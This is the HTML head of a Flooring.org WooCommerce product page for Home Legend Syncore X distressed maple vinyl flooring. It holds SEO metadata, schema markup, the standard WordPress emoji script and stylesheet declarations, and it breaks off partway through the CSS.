

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flooring.org/Syncore-X-by-Home-Legend-6mm-Distressed-Addison-Maple-with-Attached-Pad-HLVP5005-C
body_size: 76602
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C</title>
	<link rel="canonical" href="https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C" />
	<meta property="og:url" content="https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/" />
	<meta property="og:site_name" content="Flooring.org" />
	<meta property="article:publisher" content="https://www.facebook.com/Flooring.Org/" />
	<meta property="article:modified_time" content="2025-05-20T15:51:37+00:00" />
	<meta property="og:image" content="https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg" />
	<meta property="og:image:width" content="415" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@flooring" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/","url":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/","name":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C","isPartOf":{"@id":"https://www.flooring.org/#website"},"primaryImageOfPage":{"@id":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/#primaryimage"},"image":{"@id":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/#primaryimage"},"thumbnailUrl":"https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg","datePublished":"2016-06-27T14:29:27+00:00","dateModified":"2025-05-20T15:51:37+00:00","breadcrumb":{"@id":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/#primaryimage","url":"https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg","contentUrl":"https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg","width":415,"height":540},{"@type":"BreadcrumbList","@id":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flooring.org/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.flooring.org/current-products/"},{"@type":"ListItem","position":3,"name":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad &#8211; HLVP5005-C"}]},{"@type":"WebSite","@id":"https://www.flooring.org/#website","url":"https://www.flooring.org/","name":"Flooring.org","description":"Best Online Flooring Retailer","publisher":{"@id":"https://www.flooring.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flooring.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.flooring.org/#organization","name":"Flooring.org","url":"https://www.flooring.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flooring.org/#/schema/logo/image/","url":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","contentUrl":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","width":293,"height":132,"caption":"Flooring.org"},"image":{"@id":"https://www.flooring.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Flooring.Org/","https://x.com/flooring","https://www.instagram.com/flooring221/","https://www.pinterest.com/flooring/","https://www.youtube.com/c/FlooringOrg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Feed" href="https://www.flooring.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Comments Feed" href="https://www.flooring.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flooring.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<link rel='stylesheet' id='sbi_styles-css' href='https://www.flooring.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flooring.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='olark-wp-css' href='https://www.flooring.org/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.flooring.org/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.flooring.org/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=23.40.32' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' media='all' />
<link rel='stylesheet' id='ppom-tooltip-lib-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ppom-main-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=33.0.18' media='all' />
<link rel='stylesheet' id='ppom-sm-popup-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=33.0.18' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-modal-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 1400px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #2e415f;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 13px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #354d7a;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e415f;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #0c0000;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff 